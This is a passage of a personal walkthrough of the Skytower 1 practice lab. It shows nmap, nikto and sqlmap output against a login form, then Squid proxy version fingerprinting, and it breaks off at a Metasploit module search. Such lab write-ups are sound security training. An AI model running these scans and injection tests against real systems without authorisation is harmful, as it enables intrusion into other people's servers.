Skytower 1
The way this one is described, it should be a little more difficult? Still old though coming in at 2014. 'You will most likely find that automated tools will not assist you.' sounds fun! Start as usual:
└─$ sudo nmap -nP 10.10.10.0/24
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-13 15:49 EST
Nmap scan report for 10.10.10.1
Host is up (0.00017s latency).
All 1000 scanned ports on 10.10.10.1 are filtered
MAC Address: 08:00:27:6B:C6:1C (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.10.10.13
Host is up (0.00030s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
3128/tcp open squid-http
MAC Address: 08:00:27:54:4A:37 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.10.10.9
Host is up (0.0000030s latency).
All 1000 scanned ports on 10.10.10.9 are closed
Nmap done: 256 IP addresses (3 hosts up) scanned in 3.78 seconds
# Check all ports
$ sudo nmap -p- 10.10.10.13
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-13 15:50 EST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 10.10.10.13
Host is up (0.00032s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
3128/tcp open squid-http
MAC Address: 08:00:27:54:4A:37 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 3.94 seconds
Cool, I know that squid-http is a proxy, and looks like we've got ourselves yet another web server! Let's explore as a user first, while running nikto in the background.
The default index is a shitty looking login page, love to see that!
 Nikto result:
Nikto result:
$ nikto --host 10.10.10.13
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.13
+ Target Hostname: 10.10.10.13
+ Target Port: 80
+ Start Time: 2021-01-13 15:51:25 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.2.22 (Debian)
+ Server may leak inodes via ETags, header found with file /, inode: 87, size: 1136, mtime: Fri Jun 20 07:23:36 2014
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.html
+ Apache/2.2.22 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST
+ Retrieved x-powered-by header: PHP/5.4.4-14+deb7u9
+ OSVDB-3233: /icons/README: Apache default file found.
+ /login.php: Admin login page/section found.
+ 8673 requests: 0 error(s) and 11 item(s) reported on remote host
+ End Time: 2021-01-13 15:51:42 (GMT-5) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
And literally the first thing I tried, we got an SQL error:
 SQLMap...
SQLMap...
$ sqlmap 10.10.10.13 --forms
___
__H__
___ ___[']_____ ___ ___ {1.4.11#stable}
|_ -| . [,] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:55:14 /2021-01-13/
[15:55:14] [INFO] testing connection to the target URL
[15:55:14] [INFO] searching for forms
[#1] form:
POST http://10.10.10.13/login.php
POST data: email=&password=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: email=&password=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] Y
[15:55:26] [INFO] using '/home/kali/.local/share/sqlmap/output/results-01132021_0355pm.csv' as the CSV results file in multiple targets mode
[15:55:26] [INFO] testing if the target URL content is stable
[15:55:27] [INFO] target URL content is stable
[15:55:27] [INFO] testing if POST parameter 'email' is dynamic
[15:55:27] [WARNING] POST parameter 'email' does not appear to be dynamic
[15:55:27] [INFO] heuristic (basic) test shows that POST parameter 'email' might be injectable (possible DBMS: 'MySQL')
[15:55:27] [INFO] heuristic (XSS) test shows that POST parameter 'email' might be vulnerable to cross-site scripting (XSS) attacks
[15:55:27] [INFO] testing for SQL injection on POST parameter 'email'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[15:55:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:55:46] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:55:46] [INFO] testing 'Generic inline queries'
[15:55:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:55:46] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:55:46] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[15:55:47] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[15:55:47] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[15:55:47] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[15:55:48] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[15:55:48] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[15:55:49] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[15:55:49] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[15:55:50] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[15:55:50] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[15:55:50] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[15:55:50] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[15:55:50] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[15:55:50] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[15:55:50] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[15:55:50] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[15:55:50] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[15:55:50] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[15:55:50] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[15:55:50] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[15:55:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:55:50] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:55:51] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:55:51] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:55:51] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[15:55:51] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[15:55:52] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[15:55:52] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[15:55:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:55:53] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:55:53] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:55:53] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:55:54] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:55:54] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:55:54] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:55:54] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[15:55:55] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[15:55:55] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[15:55:55] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[15:55:55] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[15:55:55] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[15:55:55] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[15:55:55] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[15:55:55] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[15:55:55] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[15:55:55] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[15:55:55] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[15:55:55] [INFO] testing 'MySQL >= 5.6 error-based - ORDER BY, GROUP BY clause (GTID_SUBSET)'
[15:55:55] [INFO] testing 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[15:55:55] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[15:55:55] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[15:55:55] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[15:55:55] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[15:55:55] [INFO] testing 'MySQL inline queries'
[15:55:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[15:55:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[15:55:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[15:55:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[15:55:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[15:55:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:55:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:55:57] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[15:55:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[15:55:57] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[15:55:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[15:55:58] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[15:55:58] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[15:55:58] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[15:55:58] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[15:55:59] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[15:55:59] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[15:55:59] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query - comment)'
[15:55:59] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[15:56:00] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[15:56:30] [INFO] POST parameter 'email' appears to be 'MySQL >= 5.0.12 RLIKE time-based blind (comment)' injectable
[15:56:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:56:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:56:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:56:30] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[15:56:30] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[15:56:30] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[15:56:30] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[15:56:30] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[15:56:30] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[15:56:31] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[15:56:31] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:56:31] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[15:56:31] [INFO] checking if the injection point on POST parameter 'email' is a false positive
[15:56:31] [WARNING] false positive or unexploitable injection point detected
[15:56:31] [WARNING] POST parameter 'email' does not seem to be injectable
[15:56:31] [INFO] testing if POST parameter 'password' is dynamic
[15:56:31] [WARNING] POST parameter 'password' does not appear to be dynamic
[15:56:31] [INFO] heuristic (basic) test shows that POST parameter 'password' might be injectable (possible DBMS: 'MySQL')
[15:56:31] [INFO] heuristic (XSS) test shows that POST parameter 'password' might be vulnerable to cross-site scripting (XSS) attacks
[15:56:31] [INFO] testing for SQL injection on POST parameter 'password'
[15:56:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:56:31] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:56:31] [INFO] testing 'Generic inline queries'
[15:56:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:56:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:56:32] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[15:56:32] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[15:56:32] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[15:56:33] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[15:56:33] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[15:56:33] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[15:56:34] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[15:56:34] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[15:56:35] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[15:56:35] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[15:56:35] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[15:56:35] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[15:56:35] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[15:56:35] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[15:56:35] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[15:56:35] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[15:56:35] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[15:56:35] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[15:56:35] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[15:56:35] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[15:56:35] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[15:56:35] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[15:56:36] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[15:56:36] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[15:56:36] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[15:56:36] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[15:56:37] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[15:56:37] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[15:56:37] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:56:38] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:56:38] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:56:38] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:56:38] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:56:39] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[15:56:39] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:56:39] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[15:56:40] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[15:56:40] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[15:56:40] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[15:56:40] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[15:56:40] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[15:56:40] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[15:56:40] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[15:56:40] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[15:56:40] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[15:56:40] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (BIGINT UNSIGNED)'
[15:56:40] [INFO] testing 'MySQL >= 5.5 error-based - ORDER BY, GROUP BY clause (EXP)'
[15:56:40] [INFO] testing 'MySQL >= 5.6 error-based - ORDER BY, GROUP BY clause (GTID_SUBSET)'
[15:56:40] [INFO] testing 'MySQL >= 5.7.8 error-based - ORDER BY, GROUP BY clause (JSON_KEYS)'
[15:56:40] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[15:56:40] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[15:56:40] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[15:56:40] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[15:56:40] [INFO] testing 'MySQL inline queries'
[15:56:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[15:56:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[15:56:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[15:56:41] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[15:56:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[15:56:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:56:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:56:42] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[15:56:42] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[15:56:42] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[15:56:42] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[15:56:43] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[15:56:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[15:56:43] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[15:56:43] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[15:56:43] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[15:56:44] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[15:56:44] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query - comment)'
[15:56:44] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[15:56:44] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[15:56:45] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[15:56:45] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[15:56:45] [INFO] testing 'MySQL AND time-based blind (ELT)'
[15:56:45] [INFO] testing 'MySQL OR time-based blind (ELT)'
[15:56:46] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[15:56:46] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[15:56:46] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[15:56:46] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[15:56:46] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[15:56:46] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[15:56:46] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (heavy queries)'
[15:56:46] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[15:56:46] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[15:56:46] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[15:56:46] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[15:56:46] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[15:56:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:56:52] [WARNING] reflective value(s) found and filtering out
[15:56:52] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[15:56:53] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[15:56:53] [WARNING] POST parameter 'password' does not seem to be injectable
[15:56:53] [ERROR] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. As heuristic test turned out positive you are strongly advised to continue on with the tests. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next form
[15:56:53] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-01132021_0355pm.csv'
[*] ending @ 15:56:53 /2021-01-13/
I tried again with max risk/level because we don't care about detection, but still no results. We may have to manually test this injection - surely we have injection here we're causing SQL Errors.
[16:04:34] [ERROR] all tested parameters do not appear to be injectable. If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next form
[16:04:34] [WARNING] HTTP error codes detected during run:
But moving on for now, let's look for an easier in. Inspecting the Squid Proxy server... we wan't to capture the version becase there's a few RCE's for outdated versions.
$ curl 10.10.10.13:3128
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>ERROR: The requested URL could not be retrieved</title>
<style type="text/css"><!--
/*
Stylesheet for Squid Error pages
Adapted from design by Free CSS Templates
http://www.freecsstemplates.org
Released for free under a Creative Commons Attribution 2.5 License
*/
/* Page basics */
* {
font-family: verdana, sans-serif;
}
html body {
margin: 0;
padding: 0;
background: #efefef;
font-size: 12px;
color: #1e1e1e;
}
/* Page displayed title area */
#titles {
margin-left: 15px;
padding: 10px;
padding-left: 100px;
background: url('http://www.squid-cache.org/Artwork/SN.png') no-repeat left;
}
/* initial title */
#titles h1 {
color: #000000;
}
#titles h2 {
color: #000000;
}
/* special event: FTP success page titles */
#titles ftpsuccess {
background-color:#00ff00;
width:100%;
}
/* Page displayed body content area */
#content {
padding: 10px;
background: #ffffff;
}
/* General text */
p {
}
/* error brief description */
#error p {
}
/* some data which may have caused the problem */
#data {
}
/* the error message received from the system or other software */
#sysmsg {
}
pre {
font-family:sans-serif;
}
/* special event: FTP / Gopher directory listing */
#dirmsg {
font-family: courier;
color: black;
font-size: 10pt;
}
#dirlisting {
margin-left: 2%;
margin-right: 2%;
}
#dirlisting tr.entry td.icon,td.filename,td.size,td.date {
border-bottom: groove;
}
#dirlisting td.size {
width: 50px;
text-align: right;
padding-right: 5px;
}
/* horizontal lines */
hr {
margin: 0;
}
/* page displayed footer area */
#footer {
font-size: 9px;
padding-left: 10px;
}
body
:lang(fa) { direction: rtl; font-size: 100%; font-family: Tahoma, Roya, sans-serif; float: right; }
:lang(he) { direction: rtl; }
--></style>
</head><body id=ERR_INVALID_URL>
<div id="titles">
<h1>ERROR</h1>
<h2>The requested URL could not be retrieved</h2>
</div>
<hr>
<div id="content">
<p>The following error was encountered while trying to retrieve the URL: <a href="/">/</a></p>
<blockquote id="error">
<p><b>Invalid URL</b></p>
</blockquote>
<p>Some aspect of the requested URL is incorrect.</p>
<p>Some possible problems are:</p>
<ul>
<li><p>Missing or incorrect access protocol (should be <q>http://</q> or similar)</p></li>
<li><p>Missing hostname</p></li>
<li><p>Illegal double-escape in the URL-Path</p></li>
<li><p>Illegal character in hostname; underscores are not allowed.</p></li>
</ul>
<p>Your cache administrator is <a href="mailto:webmaster?subject=CacheErrorInfo%20-%20ERR_INVALID_URL&body=CacheHost%3A%20localhost%0D%0AErrPage%3A%20ERR_INVALID_URL%0D%0AErr%3A%20%5Bnone%5D%0D%0ATimeStamp%3A%20Wed,%2013%20Jan%202021%2021%3A04%3A26%20GMT%0D%0A%0D%0AClientIP%3A%2010.10.10.9%0D%0A%0D%0AHTTP%20Request%3A%0D%0A%0D%0A%0D%0A">webmaster</a>.</p>
<br>
</div>
<hr>
<div id="footer">
<p>Generated Wed, 13 Jan 2021 21:04:26 GMT by localhost (squid/3.1.20)</p>
<!-- ERR_INVALID_URL -->
</div>
</body></html>
Version 3.1.20 on bottom of page... We've got Squid 2.5.x/3.x - NTLM Buffer Overflow (Metasploit) which may work for us? So easy to run these metasploit modules we may as well shoot our shot.
msf6 > search squid
Matching Modules
================
# Name Disclosure Date Rank Check Description
